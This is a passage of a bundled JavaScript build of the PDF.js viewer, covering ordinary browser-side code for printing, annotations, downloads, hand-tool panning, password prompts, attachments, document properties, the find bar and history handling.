      if (activeServiceOnEntry.active) {
        abort();
      }
    });
  }
};
function dispatchEvent(eventType) {
  var event = document.createEvent('CustomEvent');
  event.initCustomEvent(eventType, false, false, 'custom');
  window.dispatchEvent(event);
}
function abort() {
  if (activeService) {
    activeService.destroy();
    dispatchEvent('afterprint');
  }
}
function renderProgress(index, total) {
  var progressContainer = document.getElementById('printServiceOverlay');
  var progress = Math.round(100 * index / total);
  var progressBar = progressContainer.querySelector('progress');
  var progressPerc = progressContainer.querySelector('.relative-progress');
  progressBar.value = progress;
  progressPerc.textContent = mozL10n.get('print_progress_percent', { progress: progress }, progress + '%');
}
var hasAttachEvent = !!document.attachEvent;
window.addEventListener('keydown', function (event) {
  if (event.keyCode === 80 && (event.ctrlKey || event.metaKey) && !event.altKey && (!event.shiftKey || window.chrome || window.opera)) {
    window.print();
    if (hasAttachEvent) {
      return;
    }
    event.preventDefault();
    if (event.stopImmediatePropagation) {
      event.stopImmediatePropagation();
    } else {
      event.stopPropagation();
    }
    return;
  }
}, true);
if (hasAttachEvent) {
  document.attachEvent('onkeydown', function (event) {
    event = event || window.event;
    if (event.keyCode === 80 && event.ctrlKey) {
      event.keyCode = 0;
      return false;
    }
  });
}
if ('onbeforeprint' in window) {
  var stopPropagationIfNeeded = function (event) {
    if (event.detail !== 'custom' && event.stopImmediatePropagation) {
      event.stopImmediatePropagation();
    }
  };
  window.addEventListener('beforeprint', stopPropagationIfNeeded);
  window.addEventListener('afterprint', stopPropagationIfNeeded);
}
var overlayPromise;
function ensureOverlay() {
  if (!overlayPromise) {
    overlayPromise = OverlayManager.register('printServiceOverlay', document.getElementById('printServiceOverlay'), abort, true);
    document.getElementById('printCancel').onclick = abort;
  }
  return overlayPromise;
}
PDFPrintServiceFactory.instance = {
  supportsPrinting: true,
  createPrintService: function (pdfDocument, pagesOverview, printContainer) {
    if (activeService) {
      throw new Error('The print service is created and active.');
    }
    activeService = new PDFPrintService(pdfDocument, pagesOverview, printContainer);
    return activeService;
  }
};
exports.PDFPrintService = PDFPrintService;

/***/ }),
/* 10 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var pdfLinkService = __webpack_require__(5);
var pdfjsLib = __webpack_require__(1);
var mozL10n = uiUtils.mozL10n;
var SimpleLinkService = pdfLinkService.SimpleLinkService;
var AnnotationLayerBuilder = function AnnotationLayerBuilderClosure() {
  function AnnotationLayerBuilder(options) {
    this.pageDiv = options.pageDiv;
    this.pdfPage = options.pdfPage;
    this.renderInteractiveForms = options.renderInteractiveForms;
    this.linkService = options.linkService;
    this.downloadManager = options.downloadManager;
    this.div = null;
  }
  AnnotationLayerBuilder.prototype = {
    render: function AnnotationLayerBuilder_render(viewport, intent) {
      var self = this;
      var parameters = { intent: intent === undefined ? 'display' : intent };
      this.pdfPage.getAnnotations(parameters).then(function (annotations) {
        viewport = viewport.clone({ dontFlip: true });
        parameters = {
          viewport: viewport,
          div: self.div,
          annotations: annotations,
          page: self.pdfPage,
          renderInteractiveForms: self.renderInteractiveForms,
          linkService: self.linkService,
          downloadManager: self.downloadManager
        };
        if (self.div) {
          pdfjsLib.AnnotationLayer.update(parameters);
        } else {
          if (annotations.length === 0) {
            return;
          }
          self.div = document.createElement('div');
          self.div.className = 'annotationLayer';
          self.pageDiv.appendChild(self.div);
          parameters.div = self.div;
          pdfjsLib.AnnotationLayer.render(parameters);
          if (typeof mozL10n !== 'undefined') {
            mozL10n.translate(self.div);
          }
        }
      });
    },
    hide: function AnnotationLayerBuilder_hide() {
      if (!this.div) {
        return;
      }
      this.div.setAttribute('hidden', 'true');
    }
  };
  return AnnotationLayerBuilder;
}();
function DefaultAnnotationLayerFactory() {}
DefaultAnnotationLayerFactory.prototype = {
  createAnnotationLayerBuilder: function (pageDiv, pdfPage, renderInteractiveForms) {
    return new AnnotationLayerBuilder({
      pageDiv: pageDiv,
      pdfPage: pdfPage,
      renderInteractiveForms: renderInteractiveForms,
      linkService: new SimpleLinkService()
    });
  }
};
exports.AnnotationLayerBuilder = AnnotationLayerBuilder;
exports.DefaultAnnotationLayerFactory = DefaultAnnotationLayerFactory;

/***/ }),
/* 11 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var pdfjsLib = __webpack_require__(1);
function download(blobUrl, filename) {
  var a = document.createElement('a');
  if (a.click) {
    a.href = blobUrl;
    a.target = '_parent';
    if ('download' in a) {
      a.download = filename;
    }
    (document.body || document.documentElement).appendChild(a);
    a.click();
    a.parentNode.removeChild(a);
  } else {
    if (window.top === window && blobUrl.split('#')[0] === window.location.href.split('#')[0]) {
      var padCharacter = blobUrl.indexOf('?') === -1 ? '?' : '&';
      blobUrl = blobUrl.replace(/#|$/, padCharacter + '$&');
    }
    window.open(blobUrl, '_parent');
  }
}
function DownloadManager() {}
DownloadManager.prototype = {
  downloadUrl: function DownloadManager_downloadUrl(url, filename) {
    if (!pdfjsLib.createValidAbsoluteUrl(url, 'http://example.com')) {
      return;
    }
    download(url + '#pdfjs.action=download', filename);
  },
  downloadData: function DownloadManager_downloadData(data, filename, contentType) {
    if (navigator.msSaveBlob) {
      return navigator.msSaveBlob(new Blob([data], { type: contentType }), filename);
    }
    var blobUrl = pdfjsLib.createObjectURL(data, contentType, pdfjsLib.PDFJS.disableCreateObjectURL);
    download(blobUrl, filename);
  },
  download: function DownloadManager_download(blob, url, filename) {
    if (navigator.msSaveBlob) {
      if (!navigator.msSaveBlob(blob, filename)) {
        this.downloadUrl(url, filename);
      }
      return;
    }
    if (pdfjsLib.PDFJS.disableCreateObjectURL) {
      this.downloadUrl(url, filename);
      return;
    }
    var blobUrl = URL.createObjectURL(blob);
    download(blobUrl, filename);
  }
};
exports.DownloadManager = DownloadManager;

/***/ }),
/* 12 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


function GrabToPan(options) {
  this.element = options.element;
  this.document = options.element.ownerDocument;
  if (typeof options.ignoreTarget === 'function') {
    this.ignoreTarget = options.ignoreTarget;
  }
  this.onActiveChanged = options.onActiveChanged;
  this.activate = this.activate.bind(this);
  this.deactivate = this.deactivate.bind(this);
  this.toggle = this.toggle.bind(this);
  this._onmousedown = this._onmousedown.bind(this);
  this._onmousemove = this._onmousemove.bind(this);
  this._endPan = this._endPan.bind(this);
  var overlay = this.overlay = document.createElement('div');
  overlay.className = 'grab-to-pan-grabbing';
}
GrabToPan.prototype = {
  CSS_CLASS_GRAB: 'grab-to-pan-grab',
  activate: function GrabToPan_activate() {
    if (!this.active) {
      this.active = true;
      this.element.addEventListener('mousedown', this._onmousedown, true);
      this.element.classList.add(this.CSS_CLASS_GRAB);
      if (this.onActiveChanged) {
        this.onActiveChanged(true);
      }
    }
  },
  deactivate: function GrabToPan_deactivate() {
    if (this.active) {
      this.active = false;
      this.element.removeEventListener('mousedown', this._onmousedown, true);
      this._endPan();
      this.element.classList.remove(this.CSS_CLASS_GRAB);
      if (this.onActiveChanged) {
        this.onActiveChanged(false);
      }
    }
  },
  toggle: function GrabToPan_toggle() {
    if (this.active) {
      this.deactivate();
    } else {
      this.activate();
    }
  },
  ignoreTarget: function GrabToPan_ignoreTarget(node) {
    return node[matchesSelector]('a[href], a[href] *, input, textarea, button, button *, select, option');
  },
  _onmousedown: function GrabToPan__onmousedown(event) {
    if (event.button !== 0 || this.ignoreTarget(event.target)) {
      return;
    }
    if (event.originalTarget) {
      try {
        event.originalTarget.tagName;
      } catch (e) {
        return;
      }
    }
    this.scrollLeftStart = this.element.scrollLeft;
    this.scrollTopStart = this.element.scrollTop;
    this.clientXStart = event.clientX;
    this.clientYStart = event.clientY;
    this.document.addEventListener('mousemove', this._onmousemove, true);
    this.document.addEventListener('mouseup', this._endPan, true);
    this.element.addEventListener('scroll', this._endPan, true);
    event.preventDefault();
    event.stopPropagation();
    var focusedElement = document.activeElement;
    if (focusedElement && !focusedElement.contains(event.target)) {
      focusedElement.blur();
    }
  },
  _onmousemove: function GrabToPan__onmousemove(event) {
    this.element.removeEventListener('scroll', this._endPan, true);
    if (isLeftMouseReleased(event)) {
      this._endPan();
      return;
    }
    var xDiff = event.clientX - this.clientXStart;
    var yDiff = event.clientY - this.clientYStart;
    var scrollTop = this.scrollTopStart - yDiff;
    var scrollLeft = this.scrollLeftStart - xDiff;
    if (this.element.scrollTo) {
      this.element.scrollTo({
        top: scrollTop,
        left: scrollLeft,
        behavior: 'instant'
      });
    } else {
      this.element.scrollTop = scrollTop;
      this.element.scrollLeft = scrollLeft;
    }
    if (!this.overlay.parentNode) {
      document.body.appendChild(this.overlay);
    }
  },
  _endPan: function GrabToPan__endPan() {
    this.element.removeEventListener('scroll', this._endPan, true);
    this.document.removeEventListener('mousemove', this._onmousemove, true);
    this.document.removeEventListener('mouseup', this._endPan, true);
    this.overlay.remove();
  }
};
var matchesSelector;
['webkitM', 'mozM', 'msM', 'oM', 'm'].some(function (prefix) {
  var name = prefix + 'atches';
  if (name in document.documentElement) {
    matchesSelector = name;
  }
  name += 'Selector';
  if (name in document.documentElement) {
    matchesSelector = name;
  }
  return matchesSelector;
});
var isNotIEorIsIE10plus = !document.documentMode || document.documentMode > 9;
var chrome = window.chrome;
var isChrome15OrOpera15plus = chrome && (chrome.webstore || chrome.app);
var isSafari6plus = /Apple/.test(navigator.vendor) && /Version\/([6-9]\d*|[1-5]\d+)/.test(navigator.userAgent);
function isLeftMouseReleased(event) {
  if ('buttons' in event && isNotIEorIsIE10plus) {
    return !(event.buttons & 1);
  }
  if (isChrome15OrOpera15plus || isSafari6plus) {
    return event.which === 0;
  }
}
exports.GrabToPan = GrabToPan;

/***/ }),
/* 13 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var grabToPan = __webpack_require__(12);
var preferences = __webpack_require__(8);
var uiUtils = __webpack_require__(0);
var GrabToPan = grabToPan.GrabToPan;
var Preferences = preferences.Preferences;
var localized = uiUtils.localized;
var HandTool = function HandToolClosure() {
  function HandTool(options) {
    this.container = options.container;
    this.eventBus = options.eventBus;
    this.wasActive = false;
    this.handTool = new GrabToPan({
      element: this.container,
      onActiveChanged: function (isActive) {
        this.eventBus.dispatch('handtoolchanged', { isActive: isActive });
      }.bind(this)
    });
    this.eventBus.on('togglehandtool', this.toggle.bind(this));
    Promise.all([localized, Preferences.get('enableHandToolOnLoad')]).then(function resolved(values) {
      if (values[1] === true) {
        this.handTool.activate();
      }
    }.bind(this)).catch(function rejected(reason) {});
    this.eventBus.on('presentationmodechanged', function (e) {
      if (e.switchInProgress) {
        return;
      }
      if (e.active) {
        this.enterPresentationMode();
      } else {
        this.exitPresentationMode();
      }
    }.bind(this));
  }
  HandTool.prototype = {
    get isActive() {
      return !!this.handTool.active;
    },
    toggle: function HandTool_toggle() {
      this.handTool.toggle();
    },
    enterPresentationMode: function HandTool_enterPresentationMode() {
      if (this.isActive) {
        this.wasActive = true;
        this.handTool.deactivate();
      }
    },
    exitPresentationMode: function HandTool_exitPresentationMode() {
      if (this.wasActive) {
        this.wasActive = false;
        this.handTool.activate();
      }
    }
  };
  return HandTool;
}();
exports.HandTool = HandTool;

/***/ }),
/* 14 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var overlayManager = __webpack_require__(4);
var pdfjsLib = __webpack_require__(1);
var mozL10n = uiUtils.mozL10n;
var OverlayManager = overlayManager.OverlayManager;
var PasswordPrompt = function PasswordPromptClosure() {
  function PasswordPrompt(options) {
    this.overlayName = options.overlayName;
    this.container = options.container;
    this.label = options.label;
    this.input = options.input;
    this.submitButton = options.submitButton;
    this.cancelButton = options.cancelButton;
    this.updateCallback = null;
    this.reason = null;
    this.submitButton.addEventListener('click', this.verify.bind(this));
    this.cancelButton.addEventListener('click', this.close.bind(this));
    this.input.addEventListener('keydown', function (e) {
      if (e.keyCode === 13) {
        this.verify();
      }
    }.bind(this));
    OverlayManager.register(this.overlayName, this.container, this.close.bind(this), true);
  }
  PasswordPrompt.prototype = {
    open: function PasswordPrompt_open() {
      OverlayManager.open(this.overlayName).then(function () {
        this.input.type = 'password';
        this.input.focus();
        var promptString = mozL10n.get('password_label', null, 'Enter the password to open this PDF file.');
        if (this.reason === pdfjsLib.PasswordResponses.INCORRECT_PASSWORD) {
          promptString = mozL10n.get('password_invalid', null, 'Invalid password. Please try again.');
        }
        this.label.textContent = promptString;
      }.bind(this));
    },
    close: function PasswordPrompt_close() {
      OverlayManager.close(this.overlayName).then(function () {
        this.input.value = '';
        this.input.type = '';
      }.bind(this));
    },
    verify: function PasswordPrompt_verify() {
      var password = this.input.value;
      if (password && password.length > 0) {
        this.close();
        return this.updateCallback(password);
      }
    },
    setUpdateCallback: function PasswordPrompt_setUpdateCallback(updateCallback, reason) {
      this.updateCallback = updateCallback;
      this.reason = reason;
    }
  };
  return PasswordPrompt;
}();
exports.PasswordPrompt = PasswordPrompt;

/***/ }),
/* 15 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var pdfjsLib = __webpack_require__(1);
var PDFAttachmentViewer = function PDFAttachmentViewerClosure() {
  function PDFAttachmentViewer(options) {
    this.attachments = null;
    this.container = options.container;
    this.eventBus = options.eventBus;
    this.downloadManager = options.downloadManager;
    this._renderedCapability = pdfjsLib.createPromiseCapability();
    this.eventBus.on('fileattachmentannotation', this._appendAttachment.bind(this));
  }
  PDFAttachmentViewer.prototype = {
    reset: function PDFAttachmentViewer_reset(keepRenderedCapability) {
      this.attachments = null;
      this.container.textContent = '';
      if (!keepRenderedCapability) {
        this._renderedCapability = pdfjsLib.createPromiseCapability();
      }
    },
    _dispatchEvent: function PDFAttachmentViewer_dispatchEvent(attachmentsCount) {
      this.eventBus.dispatch('attachmentsloaded', {
        source: this,
        attachmentsCount: attachmentsCount
      });
      this._renderedCapability.resolve();
    },
    _bindPdfLink: function PDFAttachmentViewer_bindPdfLink(button, content, filename) {
      var blobUrl;
      button.onclick = function () {
        if (!blobUrl) {
          blobUrl = pdfjsLib.createObjectURL(content, 'application/pdf', pdfjsLib.PDFJS.disableCreateObjectURL);
        }
        var viewerUrl;
        viewerUrl = '?file=' + encodeURIComponent(blobUrl + '#' + filename);
        window.open(viewerUrl);
        return false;
      };
    },
    _bindLink: function PDFAttachmentViewer_bindLink(button, content, filename) {
      button.onclick = function downloadFile(e) {
        this.downloadManager.downloadData(content, filename, '');
        return false;
      }.bind(this);
    },
    render: function PDFAttachmentViewer_render(params) {
      params = params || {};
      var attachments = params.attachments || null;
      var attachmentsCount = 0;
      if (this.attachments) {
        var keepRenderedCapability = params.keepRenderedCapability === true;
        this.reset(keepRenderedCapability);
      }
      this.attachments = attachments;
      if (!attachments) {
        this._dispatchEvent(attachmentsCount);
        return;
      }
      var names = Object.keys(attachments).sort(function (a, b) {
        return a.toLowerCase().localeCompare(b.toLowerCase());
      });
      attachmentsCount = names.length;
      for (var i = 0; i < attachmentsCount; i++) {
        var item = attachments[names[i]];
        var filename = pdfjsLib.getFilenameFromUrl(item.filename);
        filename = pdfjsLib.removeNullCharacters(filename);
        var div = document.createElement('div');
        div.className = 'attachmentsItem';
        var button = document.createElement('button');
        button.textContent = filename;
        if (/\.pdf$/i.test(filename)) {
          this._bindPdfLink(button, item.content, filename);
        } else {
          this._bindLink(button, item.content, filename);
        }
        div.appendChild(button);
        this.container.appendChild(div);
      }
      this._dispatchEvent(attachmentsCount);
    },
    _appendAttachment: function PDFAttachmentViewer_appendAttachment(item) {
      this._renderedCapability.promise.then(function (id, filename, content) {
        var attachments = this.attachments;
        if (!attachments) {
          attachments = Object.create(null);
        } else {
          for (var name in attachments) {
            if (id === name) {
              return;
            }
          }
        }
        attachments[id] = {
          filename: filename,
          content: content
        };
        this.render({
          attachments: attachments,
          keepRenderedCapability: true
        });
      }.bind(this, item.id, item.filename, item.content));
    }
  };
  return PDFAttachmentViewer;
}();
exports.PDFAttachmentViewer = PDFAttachmentViewer;

/***/ }),
/* 16 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var overlayManager = __webpack_require__(4);
var getPDFFileNameFromURL = uiUtils.getPDFFileNameFromURL;
var mozL10n = uiUtils.mozL10n;
var OverlayManager = overlayManager.OverlayManager;
var PDFDocumentProperties = function PDFDocumentPropertiesClosure() {
  function PDFDocumentProperties(options) {
    this.fields = options.fields;
    this.overlayName = options.overlayName;
    this.container = options.container;
    this.rawFileSize = 0;
    this.url = null;
    this.pdfDocument = null;
    if (options.closeButton) {
      options.closeButton.addEventListener('click', this.close.bind(this));
    }
    this.dataAvailablePromise = new Promise(function (resolve) {
      this.resolveDataAvailable = resolve;
    }.bind(this));
    OverlayManager.register(this.overlayName, this.container, this.close.bind(this));
  }
  PDFDocumentProperties.prototype = {
    open: function PDFDocumentProperties_open() {
      Promise.all([OverlayManager.open(this.overlayName), this.dataAvailablePromise]).then(function () {
        this._getProperties();
      }.bind(this));
    },
    close: function PDFDocumentProperties_close() {
      OverlayManager.close(this.overlayName);
    },
    setFileSize: function PDFDocumentProperties_setFileSize(fileSize) {
      if (fileSize > 0) {
        this.rawFileSize = fileSize;
      }
    },
    setDocumentAndUrl: function PDFDocumentProperties_setDocumentAndUrl(pdfDocument, url) {
      this.pdfDocument = pdfDocument;
      this.url = url;
      this.resolveDataAvailable();
    },
    _getProperties: function PDFDocumentProperties_getProperties() {
      if (!OverlayManager.active) {
        return;
      }
      this.pdfDocument.getDownloadInfo().then(function (data) {
        if (data.length === this.rawFileSize) {
          return;
        }
        this.setFileSize(data.length);
        this._updateUI(this.fields['fileSize'], this._parseFileSize());
      }.bind(this));
      this.pdfDocument.getMetadata().then(function (data) {
        var content = {
          'fileName': getPDFFileNameFromURL(this.url),
          'fileSize': this._parseFileSize(),
          'title': data.info.Title,
          'author': data.info.Author,
          'subject': data.info.Subject,
          'keywords': data.info.Keywords,
          'creationDate': this._parseDate(data.info.CreationDate),
          'modificationDate': this._parseDate(data.info.ModDate),
          'creator': data.info.Creator,
          'producer': data.info.Producer,
          'version': data.info.PDFFormatVersion,
          'pageCount': this.pdfDocument.numPages
        };
        for (var identifier in content) {
          this._updateUI(this.fields[identifier], content[identifier]);
        }
      }.bind(this));
    },
    _updateUI: function PDFDocumentProperties_updateUI(field, content) {
      if (field && content !== undefined && content !== '') {
        field.textContent = content;
      }
    },
    _parseFileSize: function PDFDocumentProperties_parseFileSize() {
      var fileSize = this.rawFileSize,
          kb = fileSize / 1024;
      if (!kb) {
        return;
      } else if (kb < 1024) {
        return mozL10n.get('document_properties_kb', {
          size_kb: (+kb.toPrecision(3)).toLocaleString(),
          size_b: fileSize.toLocaleString()
        }, '{{size_kb}} KB ({{size_b}} bytes)');
      }
      return mozL10n.get('document_properties_mb', {
        size_mb: (+(kb / 1024).toPrecision(3)).toLocaleString(),
        size_b: fileSize.toLocaleString()
      }, '{{size_mb}} MB ({{size_b}} bytes)');
    },
    _parseDate: function PDFDocumentProperties_parseDate(inputDate) {
      var dateToParse = inputDate;
      if (dateToParse === undefined) {
        return '';
      }
      if (dateToParse.substring(0, 2) === 'D:') {
        dateToParse = dateToParse.substring(2);
      }
      var year = parseInt(dateToParse.substring(0, 4), 10);
      var month = parseInt(dateToParse.substring(4, 6), 10) - 1;
      var day = parseInt(dateToParse.substring(6, 8), 10);
      var hours = parseInt(dateToParse.substring(8, 10), 10);
      var minutes = parseInt(dateToParse.substring(10, 12), 10);
      var seconds = parseInt(dateToParse.substring(12, 14), 10);
      var utRel = dateToParse.substring(14, 15);
      var offsetHours = parseInt(dateToParse.substring(15, 17), 10);
      var offsetMinutes = parseInt(dateToParse.substring(18, 20), 10);
      if (utRel === '-') {
        hours += offsetHours;
        minutes += offsetMinutes;
      } else if (utRel === '+') {
        hours -= offsetHours;
        minutes -= offsetMinutes;
      }
      var date = new Date(Date.UTC(year, month, day, hours, minutes, seconds));
      var dateString = date.toLocaleDateString();
      var timeString = date.toLocaleTimeString();
      return mozL10n.get('document_properties_date_string', {
        date: dateString,
        time: timeString
      }, '{{date}}, {{time}}');
    }
  };
  return PDFDocumentProperties;
}();
exports.PDFDocumentProperties = PDFDocumentProperties;

/***/ }),
/* 17 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var uiUtils = __webpack_require__(0);
var pdfFindController = __webpack_require__(7);
var mozL10n = uiUtils.mozL10n;
var FindStates = pdfFindController.FindStates;
var PDFFindBar = function PDFFindBarClosure() {
  function PDFFindBar(options) {
    this.opened = false;
    this.bar = options.bar || null;
    this.toggleButton = options.toggleButton || null;
    this.findField = options.findField || null;
    this.highlightAll = options.highlightAllCheckbox || null;
    this.caseSensitive = options.caseSensitiveCheckbox || null;
    this.findMsg = options.findMsg || null;
    this.findResultsCount = options.findResultsCount || null;
    this.findStatusIcon = options.findStatusIcon || null;
    this.findPreviousButton = options.findPreviousButton || null;
    this.findNextButton = options.findNextButton || null;
    this.findController = options.findController || null;
    this.eventBus = options.eventBus;
    if (this.findController === null) {
      throw new Error('PDFFindBar cannot be used without a ' + 'PDFFindController instance.');
    }
    var self = this;
    this.toggleButton.addEventListener('click', function () {
      self.toggle();
    });
    this.findField.addEventListener('input', function () {
      self.dispatchEvent('');
    });
    this.bar.addEventListener('keydown', function (evt) {
      switch (evt.keyCode) {
        case 13:
          if (evt.target === self.findField) {
            self.dispatchEvent('again', evt.shiftKey);
          }
          break;
        case 27:
          self.close();
          break;
      }
    });
    this.findPreviousButton.addEventListener('click', function () {
      self.dispatchEvent('again', true);
    });
    this.findNextButton.addEventListener('click', function () {
      self.dispatchEvent('again', false);
    });
    this.highlightAll.addEventListener('click', function () {
      self.dispatchEvent('highlightallchange');
    });
    this.caseSensitive.addEventListener('click', function () {
      self.dispatchEvent('casesensitivitychange');
    });
    this.eventBus.on('resize', this._adjustWidth.bind(this));
  }
  PDFFindBar.prototype = {
    reset: function PDFFindBar_reset() {
      this.updateUIState();
    },
    dispatchEvent: function PDFFindBar_dispatchEvent(type, findPrev) {
      this.eventBus.dispatch('find', {
        source: this,
        type: type,
        query: this.findField.value,
        caseSensitive: this.caseSensitive.checked,
        phraseSearch: true,
        highlightAll: this.highlightAll.checked,
        findPrevious: findPrev
      });
    },
    updateUIState: function PDFFindBar_updateUIState(state, previous, matchCount) {
      var notFound = false;
      var findMsg = '';
      var status = '';
      switch (state) {
        case FindStates.FIND_FOUND:
          break;
        case FindStates.FIND_PENDING:
          status = 'pending';
          break;
        case FindStates.FIND_NOTFOUND:
          findMsg = mozL10n.get('find_not_found', null, 'Phrase not found');
          notFound = true;
          break;
        case FindStates.FIND_WRAPPED:
          if (previous) {
            findMsg = mozL10n.get('find_reached_top', null, 'Reached top of document, continued from bottom');
          } else {
            findMsg = mozL10n.get('find_reached_bottom', null, 'Reached end of document, continued from top');
          }
          break;
      }
      if (notFound) {
        this.findField.classList.add('notFound');
      } else {
        this.findField.classList.remove('notFound');
      }
      this.findField.setAttribute('data-status', status);
      this.findMsg.textContent = findMsg;
      this.updateResultsCount(matchCount);
      this._adjustWidth();
    },
    updateResultsCount: function (matchCount) {
      if (!this.findResultsCount) {
        return;
      }
      if (!matchCount) {
        this.findResultsCount.classList.add('hidden');
        return;
      }
      this.findResultsCount.textContent = matchCount.toLocaleString();
      this.findResultsCount.classList.remove('hidden');
    },
    open: function PDFFindBar_open() {
      if (!this.opened) {
        this.opened = true;
        this.toggleButton.classList.add('toggled');
        this.bar.classList.remove('hidden');
      }
      this.findField.select();
      this.findField.focus();
      this._adjustWidth();
    },
    close: function PDFFindBar_close() {
      if (!this.opened) {
        return;
      }
      this.opened = false;
      this.toggleButton.classList.remove('toggled');
      this.bar.classList.add('hidden');
      this.findController.active = false;
    },
    toggle: function PDFFindBar_toggle() {
      if (this.opened) {
        this.close();
      } else {
        this.open();
      }
    },
    _adjustWidth: function PDFFindBar_adjustWidth() {
      if (!this.opened) {
        return;
      }
      this.bar.classList.remove('wrapContainers');
      var findbarHeight = this.bar.clientHeight;
      var inputContainerHeight = this.bar.firstElementChild.clientHeight;
      if (findbarHeight > inputContainerHeight) {
        this.bar.classList.add('wrapContainers');
      }
    }
  };
  return PDFFindBar;
}();
exports.PDFFindBar = PDFFindBar;

/***/ }),
/* 18 */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var domEvents = __webpack_require__(2);
function PDFHistory(options) {
  this.linkService = options.linkService;
  this.eventBus = options.eventBus || domEvents.getGlobalEventBus();
  this.initialized = false;
  this.initialDestination = null;
  this.initialBookmark = null;
}
PDFHistory.prototype = {
  initialize: function pdfHistoryInitialize(fingerprint) {
    this.initialized = true;
    this.reInitialized = false;
    this.allowHashChange = true;
    this.historyUnlocked = true;
    this.isViewerInPresentationMode = false;
    this.previousHash = window.location.hash.substring(1);
    this.currentBookmark = '';
    this.currentPage = 0;
    this.updatePreviousBookmark = false;
    this.previousBookmark = '';
    this.previousPage = 0;
    this.nextHashParam = '';
    this.fingerprint = fingerprint;
    this.currentUid = this.uid = 0;
    this.current = {};
    var state = window.history.state;
    if (this._isStateObjectDefined(state)) {
      if (state.target.dest) {
        this.initialDestination = state.target.dest;
      } else {
        this.initialBookmark = state.target.hash;
      }
      this.currentUid = state.uid;
      this.uid = state.uid + 1;
      this.current = state.target;
    } else {
      if (state && state.fingerprint && this.fingerprint !== state.fingerprint) {
        this.reInitialized = true;
      }
      this._pushOrReplaceState({ fingerprint: this.fingerprint }, true);
    }
    var self = this;
    window.addEventListener('popstate', function pdfHistoryPopstate(evt) {
      if (!self.historyUnlocked) {
        return;
      }
      if (evt.state) {
        self._goTo(evt.state);
        return;
      }
      if (self.uid === 0) {
        var previousParams = self.previousHash && self.currentBookmark && self.previousHash !== self.currentBookmark ? {
          hash: self.currentBookmark,
          page: self.currentPage
        } : { page: 1 };
        replacePreviousHistoryState(previousParams, function () {
          updateHistoryWithCurrentHash();
        });
      } else {
        updateHistoryWithCurrentHash();
      }
    });
    function updateHistoryWithCurrentHash() {
      self.previousHash = window.location.hash.slice(1);
      self._pushToHistory({ hash: self.previousHash }, false, true);
      self._updatePreviousBookmark();
    }
    function replacePreviousHistoryState(params, callback) {
      self.historyUnlocked = false;
      self.allowHashChange = false;
      window.addEventListener('popstate', rewriteHistoryAfterBack);
      history.back();
      function rewriteHistoryAfterBack() {
        window.removeEventListener('popstate', rewriteHistoryAfterBack);
        window.addEventListener('popstate', rewriteHistoryAfterForward);
        self._pushToHistory(params, false, true);
        history.forward();
      }
      function rewriteHistoryAfterForward() {
        window.removeEventListener('popstate', rewriteHistoryAfterForward);
        self.allowHashChange = true;
        self.historyUnlocked = true;
        callback();
      }
    }
    function pdfHistoryBeforeUnload() {
      var previousParams = self._getPreviousParams(null, true);
      if (previousParams) {
        var replacePrevious = !self.current.dest && self.current.hash !== self.previousHash;
        self._pushToHistory(previousParams, false, replacePrevious);
        self._updatePreviousBookmark();
      }
      window.removeEventListener('beforeunload', pdfHistoryBeforeUnload);
    }
    window.addEventListener('beforeunload', pdfHistoryBeforeUnload);
    window.addEventListener('pageshow', function pdfHistoryPageShow(evt) {
      window.addEventListener('beforeunload', pdfHistoryBeforeUnload);
    });
    self.eventBus.on('presentationmodechanged', function (e) {
      self.isViewerInPresentationMode = e.active;
    });
  },
  clearHistoryState: function pdfHistory_clearHistoryState() {
    this._pushOrReplaceState(null, true);
  },
  _isStateObjectDefined: function pdfHistory_isStateObjectDefined(state) {
    return state && state.uid >= 0 && state.fingerprint && this.fingerprint === state.fingerprint && state.target && state.target.hash ? true : false;
  },
  _pushOrReplaceState: function pdfHistory_pushOrReplaceState(stateObj, replace) {
    if (replace) {
      window.history.replaceState(stateObj, '', document.URL);
    } else {
      window.history.pushState(stateObj, '', document.URL);
    }
  },
  get isHashChangeUnlocked() {
    if (!this.initialized) {
      return true;
    }
    return this.allowHashChange;
  },
  _updatePreviousBookmark: function pdfHistory_updatePreviousBookmark() {
    if (this.updatePreviousBookmark && this.currentBookmark && this.currentPage) {
      this.previousBookmark = this.currentBookmark;
      this.previousPage = this.currentPage;
      this.updatePreviousBookmark = false;
    }
  },
  updateCurrentBookmark: function pdfHistoryUpdateCurrentBookmark(bookmark, pageNum) {
    if (this.initialized) {
      this.currentBookmark = bookmark.substring(1);
      this.currentPage = pageNum | 0;
      this._updatePreviousBookmark();
    }
  },
  updateNextHashParam: function pdfHistoryUpdateNextHashParam(param) {
    if (this.initialized) {
      this.nextHashParam = param;
    }
  },
  push: function pdfHistoryPush(params, isInitialBookmark) {
    if (!(this.initialized && this.historyUnlocked)) {
      return;
    }
    if (params.dest && !params.hash) {
      params.hash = this.current.hash && this.current.dest && this.current.dest === params.dest ? this.current.hash : this.linkService.getDestinationHash(params.dest).split('#')[1];
    }
    if (params.page) {
      params.page |= 0;
    }
    if (isInitialBookmark) {
      var target = window.history.state.target;
      if (!target) {
        this._pushToHistory(params, false);
        this.previousHash = window.location.hash.substring(1);
      }
      this.updatePreviousBookmark = this.nextHashParam ? false : true;
      if (target) {
        this._updatePreviousBookmark();
      }
      return;
    }
    if (this.nextHashParam) {
      if (this.nextHashParam === params.hash) {
        this.nextHashParam = null;
        this.updatePreviousBookmark = true;
        return;
      }
      this.nextHashParam = null;
    }
    if (params.hash) {
      if (this.current.hash) {
        if (this.current.hash !== params.hash) {
          this._pushToHistory(params, true);
        } else {
          if (!this.current.page && params.page) {
            this._pushToHistory(params, false, true);
          }
          this.updatePreviousBookmark = true;
        }
      } else {
        this._pushToHistory(params, true);
      }
    } else if (this.current.page && params.page && this.current.page !== params.page) {
      this._pushToHistory(params, true);
    }
  },
  _getPreviousParams: function pdfHistory_getPreviousParams(onlyCheckPage, beforeUnload) {
    if (!(this.currentBookmark && this.currentPage)) {
      return null;
    } else if (this.updatePreviousBookmark) {
      this.updatePreviousBookmark = false;
    }
